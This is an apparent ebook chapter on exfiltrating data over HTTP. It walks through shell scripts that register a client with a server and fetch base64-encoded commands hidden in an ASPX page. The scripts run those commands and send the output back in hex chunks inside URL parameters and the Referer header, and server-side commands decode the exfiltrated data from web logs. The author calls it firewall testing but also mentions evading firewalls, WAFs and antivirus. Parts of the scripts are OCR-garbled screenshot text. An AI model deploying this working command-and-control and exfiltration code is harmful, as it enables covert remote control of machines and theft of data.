Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

### Simple way for Data Exfiltration via HTTP Traffic (PART1)

In this chapter I want to talk about Exfiltration via HTTP traffic . the idea for this Technique is "Payloads Injection to HTTP Header via (Referer and Cookie also ID values via urls) by Fake Headers. But we have a lot things in HTTP header to use them as payload , for more information about HTTP Header you can read this link :

HTTP Header fields: https://en.wikipedia.org/wiki/List\_of\_HTTP\_header\_fields

**Note** : when I said "Fake Header", it means you will have Header with legal fields in HTTP Packet but you can use these fields as payload for DATA Exfiltration.

So in this chapter I will talk about (3 Techniques) which used in my shell code "NativePayload\_HTTP.sh" also C# code.

These Technique are: **1.DATA Exfiltration/Sending via "ID Variable" and Values by url 2.DATA Exfiltration/Sending via "Referer" HTTP Header Field 3.DATA Exfiltration/Sending via "Cookie" HTTP Header Field** 

Note: My code has Client-Side (C#/Shell code) and Server-Side (Shell code only).

Note: in this chapter I want to talk about Exfiltration (send data from Client to Server) so my goal is payload send from client to server by web /GET Request and web Response for each /GET Request was not important to me in my codes.

Note : rethink about Web application codes also Web Response is next step in these techniques but this was not my focus in this chapter-12 and my codes.

also I want to talk about this methods by simple codes and simple steps without (Complicated or difficult) Codes or methods . so I will show you , you can do these methods by simple codes and my focus is on HTTP Traffic in this chapter-12 and in my codes my focus was not about "html or aspx" codes or web programming so if you are web developer after read this chapter you can do this better than me (client/server side) for bypassing Firewalls/WAF or Some AVS , but about Firewall Detection against these methods you should test these codes one by one with my tool "**NativePayload\_HTTP**" or your own codes , finally I hope these codes and ideas will be useful for you to test your Firewalls and network security tools.

### 1.DATA Exfiltration/sending via IDs Variable and Values by URL, What is this technique (step by step) ?

In this Method you can use ID or UID values in "url" as Payload to send Data/payloads from client to server.

so let me explain this Method and Technique step by step but we talked about this method in previous chapter-11 too: for example we have this Payload="this is my BMP payload" and "this is my second BMP payload" for Exfiltration via "uids" values and web requests (/GET).

so in Client side we will have something like these Commands to send payloads to server:



Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Error code 404.<br>Message: File not found.                  |  |  |
|--------------------------------------------------------------|--|--|
| Error code explanation: 404 = Nothing matches the given URI. |  |  |
| root@kali:~#                                                 |  |  |

**Note**: I got Error because I did not have "Mainpage.aspx" file in server side so to avoid "Error Code 404" just we need to create this file in server side by this command :

echo "Ops codes here ;)" > Mainpage.aspx

Note: Some "http error" will be a "flag" to network traffic detection by firewalls!

in Server-side we should have something like these Commands to download DATA by Web server log file.

| Server side :                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@kali2:~# nohup python -m SimpleHTTPServer 80 > SimpleHTTPServer.txt_2>&1 &                                                         |
| [1] 1744                                                                                                    |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt                                                                                                  |
| nohup: ignoring input                                                                                                    |
| 127.0.0.1 [24/Dec/2018 15:30:35] code 404, message File not found                                                                       |
| 127.0.0.1 [24/Dec/2018 15:30:35] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260297d60237960237968647 HTTP/1.1" 404 -                 |
| 127.0.0.1 [24/Dec/2018 15:31:32] code 404, message File not found                                                                       |
| 127.0.0.1 [24/Dec/2018 15:31:32] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260246e6f63656370297d60237960237968647 HTTP/1.1" 404 -   |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="                                                                                    |
| root@kali2:~#                                                                                                    |
| 127.0.0.1 [24/Dec/2018 15:30:35] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260297d60237960237968647 HTTP/1.1" 404 -                 |
| 127.0.0.1 - [24/Dec/2018 15:31:32] "GET /Mainpage.aspx?ids=a04616f6c69716070207d6260246e6f63656370297d60237960237968647 HTTP/1.1" 404 - |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="   awk {'print \$7'}   cut -d'=' -f2                                                |
| a04616f6c69716070207d6260297d60237960237968647                                                                                          |
| a04616f6c69716070207d6260246e6f63656370297d60237960237968647                                                                            |
| root@kali2:~#                                                                                                    |
| root@kali2:~# cat SimpleHTTPServer.txt   grep "ids="   awk {'print \$7'}   cut -d'=' -f2   rev   xxd -r -p                              |
| this is my bmp payload                                                                                                    |
| this is my second bmp payload                                                                                                    |
| root@kali2:~#                                                                                                    |
|                                                                                                    |

as you can see we can have these DATA from client to server via Web-Server log file very simple. Now I want to talk about "script.sh" code to test this method by "**NativePayload\_HTTP.sh**" step by step :

| Applications ▼ Places ▼ III Text Editor ▼ Sat 01:44                                                                                                    | 1                   | <b>)</b>  | n 🔻 | (I)) | <b>↓</b> - |
|----------------------------------------------------------------------------------------------------|---------------------|-----------|-----|------|------------|
| Open  Script.sh /Desktop/Chapter 12 Tmp                                                                                                    |                     | Save      | =   | • •  |            |
| <pre>#!/bin/sh OS='uname` OSvl=`printf '%s' " \$OS "   base64   xxd -p   rev` Hostid=`hostname -I   base64   xxd -p   rev` HOSid=`echo \$Hostid\$OSv1` sleep 1 # sending signal as client to  detect by server curl "http://192.168.56.1/default.aspx?Session=\$HOSid" sleep 1</pre>                                                                                                    |                     |           |     |      |            |
| <pre>read -p "press enter to continue" input # dumping information about cmd from server nohup curl "http://192.168.56.1/getcmd.aspx" &gt; "dumpcmds.log" 2&gt;&amp;1 &amp; sleep 2.5 # detecting cmd mycmd=`strings "dumpcmds.log"   grep "myTimeLabel_CMD"   cut -d'&gt;' -f2   cut -d'&lt;' -f3 sleep 1</pre>                                                                                                    | 1   base64 -d`      |           |     |      |            |
| <pre>sleep 1<br/>LocalhostIPv4=`hostname -I`<br/>output=`echo "[\$LocalhostIPv4] =&gt; "\$output`<br/># data/cmd-output sending via chunked (uids=bytes).values start<br/>for bytes in `echo \$output   xxd -p -c 12   rev`;<br/>do<br/>sleep 1.5<br/>nohup curl "http://192.168.56.1/default.aspx?uids=\$bytes" &gt; out.txt 2&gt;&amp;1 &amp;<br/>done<br/># data/cmd-output sending via chunked (uids=bytes).values done<br/>sleep 1.5<br/># sending signal to server for "cmd-output Exfiltration finish"</pre> |                     |           |     |      |            |
| nohup curl "http://192.168.56.1/default.aspx?logoff=null" > out.txt 2>&1 &                                                                                                    | sh ▼ Tab Width: 8 ▼ | Ln 7. Col | 31  | •    | INS        |

Picture 1: Script.sh

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

Step1 (Script.sh Client-side): Client Detection by Server

With this simple code this client will detect by server : **curl "http://192.168.56.1/default.aspx?Session=\$HOSid"** "192.168.56.1" is server IPv4 address and "**HOSid**" is Client information



Picture 2: Client Detected by server .

Server-Side: I used this tool with this syntax: ./NativePayload\_HTTP.sh -exfilwebserver As you can see in "Picture 2" client with IPv4.[192.168.56.101] Detected by server with this message: [!]:Client.IPv4.[192.168.56.101]:Detected

Server-Side: now with this command "@cli" or "@client" in this tool you can see list of Clients.

In the next step I used command "@ w.x.y.z" or "@interact w.x.y.z" to interact to client with IPv4 "192.168.56.101" and Note: w.x.y.z. is Client IPv4 Address.

finally I used this command in server-side "echo this is simple test ;)". this command will execute in client side after little bit changes in Web-server pages so let me talk about details:

in this time we have some steps like these:

step 1-1: client send signal to server

step 1-2: client detected by server (add to client list)

**step 2-1**: server-side (use "@interact IPv4" or "@ IPv4" command) for interact to client and enter command for client-side **step 2-2**: server-side , command injected to "getcmd.aspx" page file ("cmd=echo this is simple test ;)") by "base64" format. **step 3-1**: client will send /GET request to read/download "getcmd.aspx" page after (press enter to continue...)

step 2-2 : in this time I do not want to talk about server-side codes but you should know this command "echo this is simple test ;)" will inject to "getcmd.aspx" page file by something like this format:

### html code 1: getcmd.aspx file

| <span id="myTimeLabel_PivotServerCMD" style="color:red; visibility:hidden"></span>                              |  |
|----------------------------------------------------------------------------------------------------|--|
| <span id="myTimeLabel_PivotClient" style="color:red; visibility:hidden"></span>                                 |  |
| <pre><span id="myTimeLabel_TargetHost" style="color:red; visibility:hidden">192.168.56.101</span></pre>         |  |
| <span id="myTimeLabel_Time" style="color:red; visibility:hidden">[[22-02-2019.22-42-44]]</span>                 |  |
| <span id="myTimeLabel_FakeheaderStatus" style="color:red; visibility:hidden"><b>xheader-off</b></span>          |  |
| <span id="myTimeLabel_CMD" style="color:red; visibility:hidden">ZWNobyB0aGlzIGlzIHNpbXBsZSB0ZXN0IDspCg==</span> |  |
| <span id="myTimeLabel_Base64Status" style="color:red; visibility:hidden">,<b>0</b></span>                       |  |
| <span _style="color:red; visibility:hidden" id="myTimeLabel_Delay">192.168.56.101 0</span>                      |  |
| <span id="myTimeLabel_FakeHeaderMode" style="color:red; visibility:hidden">,<b>0</b></span>                     |  |

step 3-1 : in this step Client will get "getcmd.aspx" from server by this code: nohup curl "http://192.168.56.1/getcmd.aspx" > "dumpcmds.log" 2>&1 &

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

as you can see in "script.sh" code we have "read -p" before "step 3-1".



I used this code because before download "getcmd.aspx" we should do something in server-side like "Picture 2" as you can see in "Picture 2" first step in client-side was (running ./Script.sh) then we have this Message "press enter to continue..." in this time in server-side we have this message (Detected Client : IPv4.[192.168.56.101]) and with this command "@ **192.168.56.101**" or "@**interact 192.168.56.101**" you can interact to this client and finally you should press enter in server-side to inject these information like "html code1" to "getcmd.aspx" page.

### Step2 (Script.sh Client-side): Detecting Commands

Note : now in this time in client-side you should (press enter to continue....)

as you can see I used this code "**nohup curl "http://192.168.56.1/getcmd.aspx" > "dumpcmds.log" 2>&1 &**" for download "getcmd.aspx" page so our output is this "**dumpcmds.log**" file and after (delay: 2.5 sec) by next code you can read this log file:

### mycmd=`strings "dumpcmds.log" | grep "myTimeLabel\_CMD" | cut -d'>' -f2 | cut -d'<' -f1 | base64 -d`

With this line of code you can have command which downloaded from server. Now this command will execute in client-side by code "line number 2". (you can see this code in [Script.sh code2]).



Picture 3: Detecting CMD (client-side)

Note: you need this delay before read "dumpcmds.log" and recommended value is between 2 up to 4 sec.

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



### Step3 (Script.sh Client-side): Executing Command Client-side

now by code in "line 2" you can execute CMD in client-side (locally).

Finally with codes from "line 5 up to 12" your command output + Client IPv4 address will send to server by chunked (12 bytes) via "uids" variable. it means your command output converted to bytes also sent /GET Request via "uids" values to server. And with code in "line 15" client sent signal to server as "finish flag". In this time command output will show in server-side like "Picture 4".



Picture 4: Command executed in client-side and output detected by server-side.

#### Why this method is important ?

Short answer is : because this way is very simple for send Data from client to server by "legal or illegal Web Applications" via HTTP/HTTPS Traffic.

#### What is Firewalls Reaction ?

This is very "Important Question" you should think about that and test this method in your Network by this simple code or your own codes with deeply focus on web applications codes also HTTP Traffic.

For example: with my code in this method you will send DATA via URL and "uids" values from client to server but in this code my server always will Response to client by static "Aspx" page and maybe it is "bad behavior" and flag for detection by Firewalls, so what will happen if your server response was by "Dynamic Response" via "Aspx" or "php" pages?

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

### 2.DATA Exfiltration/Sending via "Referer" HTTP Header Field , What is this technique (step by step)?

In this method you can use "referer" HTTP header field as payload for send data/payload to server.

#### What is "referer"?

The HTTP "referer" is an optional HTTP header field that identifies the address of the webpage that linked to the resource being requested.

#### this method step by step :

in this method your Data/Payload will inject to "Referer" field in HTTP Header via simple code .

My code "script2.sh" almost is same with previous method code "script.sh" but in this case we need HTTP Header and "curl" command with little bit changes, so let me talk about Code:

| Applicatio           | ns 🔻 Places 🔻                 | 🗉 Text Editor 🔻 Sat 15:58                                                                              | 1 💕       | en 🕶      | <b>(</b> 1) | ∎+ -   |
|----------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|-------------|--------|
| Open 👻               | Ð                             | script2.sh                                                                                             | Save      |           | 0 (         |        |
| #!/bin/sh            |                               | ~/Desktop/Chapter 12 Imp                                                                               |           |           |             |        |
| 0S=`uname            | •                             |                                                                                                    |           |           |             |        |
| OSv1=`pri            | intf '%s' " \$0               | S "   base64   xxd -p   rev`                                                                           |           |           |             |        |
| Hostid=`h            | nostname -I                   | base64   xxd -p   rev`                                                                                 |           |           |             |        |
| HOSid=`ec            | <b>ho</b> \$Hostid\$0S        | v1`                                                                                                    |           |           |             |        |
| sleep 1              |                               |                                                                                                    |           |           |             |        |
| <pre># sending</pre> | <mark>g signal as cl</mark> i | ient to detect by server                                                                               |           |           |             |        |
| curl "htt            | tp://192.168.50               | 6.1/default.aspx?Session=\$HOSid"                                                                      |           |           |             |        |
| sleep 1              |                               |                                                                                                    |           |           |             |        |
| read -p "            | 'press enter to               | o continue" input                                                                                      |           |           |             |        |
| <pre># dumping</pre> | g information a               | about cmd from server                                                                                  |           |           |             |        |
| nohup cur            | rl "http://192                | 1.168.56.1/getcmd.aspx" > "dumpcmds.log" 2>&1 &                                                        |           |           |             |        |
| sleep 2.5            | 5                             |                                                                                                    |           |           |             |        |
| # detecti            | ing cmd                       |                                                                                                    |           |           |             |        |
| mycmd=`st<br>sleep 1 | trings "dumpcmo               | ds.log"   <b>grep</b> "myTimeLabel_CMD"   <b>cut</b> -d'>' -f2   <b>cut</b> -d'<' -f1   base64 -d'     |           |           |             |        |
| #                    | #executing cmd                |                                                                                                    |           |           |             |        |
| 0                    | output=`\$mvcmd`              |                                                                                                    |           |           |             |        |
|                      | Random2=`head                 | /dev/urandom   <b>tr</b> -dc 0-9a-f   <b>head</b> -c8`                                                 |           |           |             |        |
| s                    | sleep 1                       |                                                                                                    |           |           |             |        |
| L                    | _ocalhostIPv4=`               | i hostname -I                                                                                          |           |           |             |        |
| o                    | output=`echo "                | <pre>[\$LocalhostIPv4] =&gt; "\$output`</pre>                                                          |           |           |             |        |
| #                    | # data/cmd-out                | put sending via chunked (uids=bytes).values start                                                      |           |           |             |        |
| f                    | for bytes in `                | echo \$output   xxd -p -c 12   rev`;                                                                   |           |           |             |        |
| d                    | lo                            |                                                                                                    |           |           |             |        |
| s                    | sleep 1.5                     |                                                                                                    |           |           |             |        |
